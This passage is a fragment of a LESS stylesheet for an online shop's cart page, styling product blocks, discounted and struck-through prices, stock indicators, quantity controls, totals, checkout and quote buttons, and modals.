center;\n\t\t\t\t\t\t\t\tflex-grow: 0;\n\t\t\t\t\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t\t\t\t\t&:hover {opacity: .7;}\n\t\t\t\t\t\t\t\t.fas {\n\t\t\t\t\t\t\t\t\tcolor: #888;\n\t\t\t\t\t\t\t\t\tfont-size: 50px;\n\t\t\t\t\t\t\t\t\tline-height: 50px;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.img {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\theight: 100%;\n\t\t\t\t\t\t\t\t\tmin-height: 150px;\n\t\t\t\t\t\t\t\t\tbackground: @lightGrey no-repeat center\/contain;\n\t\t\t\t\t\t\t\t\t&.noImg {width: 25%;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.stock {\n\t\t\t\t\t\t\t\t\tpadding: 5px 10px;\n\t\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\t\tbackground-color: @secondTonic;\n\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\tbottom: 0;\n\t\t\t\t\t\t\t\t\tleft: 0;\n\t\t\t\t\t\t\t\t\t&.notAvailable {background-color: @warningRed;}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {max-height: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.infosBlock {\n\t\t\t\t\t\t\t\twidth: calc(~'(100% \/ 3) * 2');\n\t\t\t\t\t\t\t\tpadding: 20px 20px 10px;\n\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t.leftBlock {\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\talign-items: flex-start;\n\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t.equipmentTitle {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\ttext-transform: uppercase;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {color: @ultraDarkGrey;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .title {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .badge {display: none;}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .actualPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t> div,\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.equipmentPrices .stripedPrice {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\ttext-decoration: none;\n\t\t\t\t\t\t\t\t\t\t> div {\n\t\t\t\t\t\t\t\t\t\t\t\/\/display: inline-block;\n\t\t\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t> div > span {\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t.exVat {\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\tsup {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.articleRef {\n\t\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\t\tcolor: @darkGrey;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\t.articleRefTitle {margin-right: 5px;}\n\t\t\t\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\t\t\t\tfont-size: .7rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: .7rem;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.stockBlock {\n\t\t\t\t\t\t\t\t\t\torder: 5;\n\t\t\t\t\t\t\t\t\t\t.stockTitle{display: none}\n\t\t\t\t\t\t\t\t\t\t.stockState {\n\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\tcolor: @firstTonic;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\t\t\t\t&.notAvailable {&:before {background-color: @x_statusOrange;}}\n\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\theight: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 5px;\n\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @validGreen;\n\t\t\t\t\t\t\t\t\t\t\t\tborder-radius: 9px;\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.pricesBlock {\n\t\t\t\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\t\t\t\t.articlePrice, .prices {\n\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\tmargin-top: 1.2rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tline-height: 1.4rem;\n\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\tflex-wrap: wrap;\n\t\t\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\t\t\t\t\talign-items: baseline;\n\t\t\t\t\t\t\t\t\t\t\tflex-grow: 1;\n\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\t\t\t\t\t\t&.ati {font-weight: 500;}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.priceLabel {display:none}\n\t\t\t\t\t\t\t\t\t\t\t.discountBadge {display:none;}\n\t\t\t\t\t\t\t\t\t\t\t.stripedPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-bottom: .8rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.actualPrice {\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t\t.priceWrapper {\n\t\t\t\t\t\t\t\t\t\t\t\t\t&.ati {margin-top: 15px;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.ecotax {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tpadding: 10px 0;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tfont-style: italic;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t\t.ecotaxValue {font-weight: 700;}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.quantityBlock {\n\t\t\t\t\t\t\t\t\t\tmargin: 1.2rem 0;\n\t\t\t\t\t\t\t\t\t\tborder: thin solid @firstTonic;\n\t\t\t\t\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\t\t\t\t\t.quantity {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\tposition: relative;\n\t\t\t\t\t\t\t\t\t\t\tgap: 2rem;\n\t\t\t\t\t\t\t\t\t\t\t.quantityLabel {\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 0 1rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\tinput {\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 60px;\n\t\t\t\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\t\t\t\tmargin-right: 20px;\n\t\t\t\t\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\t\t\t\t\tz-index: 2;\n\t\t\t\t\t\t\t\t\t\t\t\t&::-webkit-outer-spin-button, &::-webkit-inner-spin-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\t-webkit-appearance: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\t-moz-appearance: textfield;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t.quantity-nav {\n\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\tflex-direction: row-reverse;\n\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: space-between;\n\t\t\t\t\t\t\t\t\t\t\t\twidth: 100px;\n\t\t\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\t\t\tright: 0;\n\t\t\t\t\t\t\t\t\t\t\t\t.quantity-button {\n\t\t\t\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tjustify-content: center;\n\t\t\t\t\t\t\t\t\t\t\t\t\tmargin: 0 10px;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-size: 1.2em;\n\t\t\t\t\t\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\t\t\t\tuser-select: none;\n\t\t\t\t\t\t\t\t\t\t\t\t\ttransition: .2s;\n\t\t\t\t\t\t\t\t\t\t\t\t\t&:hover {color: @mainColor;}\n\t\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t\t\t@media(max-width: 420px) {gap: 1rem;}\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t.commentBlock {\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.rightBlock {\n\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\tmargin-top: 5px;\n\t\t\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\t\t\tflex-flow: row nowrap;\n\t\t\t\t\t\t\t\t\tjustify-content: flex-end;\n\t\t\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\t\t\twidth: auto;\n\t\t\t\t\t\t\t\t\t\tmargin: 0;\n\t\t\t\t\t\t\t\t\t\tcolor: @grey;\n\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\t\t\tcursor: pointer;\n\t\t\t\t\t\t\t\t\t\ttransition: background-color 0.2s ease;\n\t\t\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 920px) {\n\t\t\t\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 614px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t@media(max-width: 920px) {margin-bottom: 4px;}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCart {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\tpadding: 50px 20px;\n\t\t\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\t\t\tborder: solid 1px @grey;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t\tflex-wrap: nowrap;\n\t\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\t\tmargin: 10px 0 0 0;\n\t\t\t\t\t\t\t\tfont-size: 60px;\n\t\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\tbox-shadow: none;\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t.articlePrice {div.stripedPrice {text-decoration: line-through;}}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'60% - 10px');}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 4;\n\t\t\t\t}\n\t\t\t}\n\t\t\t.actions {\n\t\t\t\twidth: calc(~'30% - 10px');\n\t\t\t\topacity: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\tflex-flow: column nowrap;\n\t\t\t\tjustify-content: flex-start;\n\t\t\t\talign-self: flex-start;\n\t\t\t\ttransition: opacity .2s ease;\n\t\t\t\t&.empty {display: none;}\n\t\t\t\t.actionBlock {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\tpadding: 20px;\n\t\t\t\t\tbackground-color: fadeOut(@white, 30%);\n\t\t\t\t\tborder: solid 1px @mediumGrey;\n\t\t\t\t\toverflow: hidden;\n\t\t\t\t\tdisplay: flex;\n\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t&.hidden {\n\t\t\t\t\t\tvisibility: inherit !important;\n\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t.totalTab {\n\t\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.buttonBlock {display: none;}\n\t\t\t\t\t}\n\t\t\t\t\t.totalTab {\n\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\tmargin: 0 0 10px 0;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-direction: column;\n\t\t\t\t\t\t.articleNumber {\n\t\t\t\t\t\t\torder: 1;\n\t\t\t\t\t\t\tcolor: @textDarkGrey;\n\t\t\t\t\t\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\tfont-weight: 700;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.totalAmount {\n\t\t\t\t\t\t\torder: 3;\n\t\t\t\t\t\t\tpadding: .5rem 0;\n\t\t\t\t\t\t\tmargin: 0 0 .5rem 0;\n\t\t\t\t\t\t\tcolor: @black;\n\t\t\t\t\t\t\tborder-bottom: solid 1px @mediumGrey;\n\t\t\t\t\t\t\tfont-size: 2.5rem;\n\t\t\t\t\t\t\tline-height: 2.5rem;\n\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t.withVat {\n\t\t\t\t\t\t\t\tfont-weight: 500;\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t&.totalAmountStriped {\n\t\t\t\t\t\t\t\torder: 2;\n\t\t\t\t\t\t\t\t.withVat, .taxFree {\n\t\t\t\t\t\t\t\t\twidth: fit-content;\n\t\t\t\t\t\t\t\t\theight: fit-content;\n\t\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\t\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\t\tline-height: 1.5rem;\n\t\t\t\t\t\t\t\t\tmargin-top: .2rem;\n\t\t\t\t\t\t\t\t\t&:before {\n\t\t\t\t\t\t\t\t\t\tcontent: '';\n\t\t\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\t\t\theight: 1px;\n\t\t\t\t\t\t\t\t\t\tposition: absolute;\n\t\t\t\t\t\t\t\t\t\ttop: 50%;\n\t\t\t\t\t\t\t\t\t\ttransform: rotate(-12deg);\n\t\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t&.withVat {\n\t\t\t\t\t\t\t\t\t\tfont-size: 1.1rem;\n\t\t\t\t\t\t\t\t\t\tline-height: 1.1rem;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\/\/&.totalAmountStriped {\n\t\t\t\t\t\t\t\/\/\tpadding: 0 0 1rem 0;\n\t\t\t\t\t\t\t\/\/\tcolor: @grey;\n\t\t\t\t\t\t\t\/\/\tborder: none;\n\t\t\t\t\t\t\t\/\/\tfont-size: 1.5rem;\n\t\t\t\t\t\t\t\/\/\tline-height: 2rem;\n\t\t\t\t\t\t\t\/\/\tfont-weight: 300;\n\t\t\t\t\t\t\t\/\/\ttext-decoration: line-through;\n\t\t\t\t\t\t\t\/\/\t.withVat {\n\t\t\t\t\t\t\t\/\/\t\tfont-size: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t\tline-height: 1.2rem;\n\t\t\t\t\t\t\t\/\/\t}\n\t\t\t\t\t\t\t\/\/}\n\t\t\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\t\t\tfont-size: 2rem;\n\t\t\t\t\t\t\t\tline-height: 2rem;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t.buttonBlock {\n\t\t\t\t\t\torder: 4;\n\t\t\t\t\t\tdisplay: flex;\n\t\t\t\t\t\tflex-flow: column nowrap;\n\t\t\t\t\t\tjustify-content: flex-start;\n\t\t\t\t\t\talign-items: center;\n\t\t\t\t\t\t.paymentOrderButton, .quoteButton {\n\t\t\t\t\t\t\tmargin-bottom: 10px;\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t&:last-child {margin-bottom: 0;}\n\t\t\t\t\t\t\t.paymentOrder {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 15px auto 0;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: 1rem;\n\t\t\t\t\t\t\t\tline-height: 1rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t\t&:disabled {background-color: lighten(@grey, 20%);}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t.quote {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 10px 20px;\n\t\t\t\t\t\t\t\tmargin: 0 auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 